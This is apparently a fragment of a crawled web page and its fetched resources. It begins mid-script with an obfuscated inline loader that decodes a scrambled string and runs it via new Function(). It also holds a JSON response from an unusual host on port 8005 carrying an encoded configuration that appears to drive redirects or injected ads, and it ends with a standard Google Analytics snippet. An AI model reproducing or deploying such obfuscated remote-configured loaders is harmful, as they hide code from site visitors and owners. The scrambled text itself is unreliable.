wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2121gc.hrbx2g.com:8005/d/4085?t=0.5877961669644378
body_size: 1081
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ00}Qo@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@}p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@}p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@onm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.vdd62.com/static/js/web.js
body_size: 31
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-FG9WCBLF3G\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-FG9WCBLF3G\');");
document.writeln("</script>");